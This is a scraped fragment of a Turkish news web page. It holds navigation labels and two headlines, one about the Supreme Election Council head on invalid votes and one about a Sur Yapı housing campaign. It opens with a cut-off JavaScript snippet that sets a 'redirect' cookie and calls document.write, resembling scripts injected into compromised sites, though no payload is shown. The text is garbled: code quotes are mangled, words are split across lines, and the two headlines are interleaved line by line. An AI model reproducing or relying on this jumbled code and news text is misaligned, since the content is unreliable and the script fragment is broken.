
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Önceki İçerik
Sonraki İçerik
YSK Başkanı Güven:
Sur Yapı’dan ‘‘Her Yeni Ev Yeni
‘Çoğunlukla geçersiz oylar
Bir Yolculuk’’ kampanyası
sayılacak’
İlgili Haberler
Yazarın Diğer İçerikleri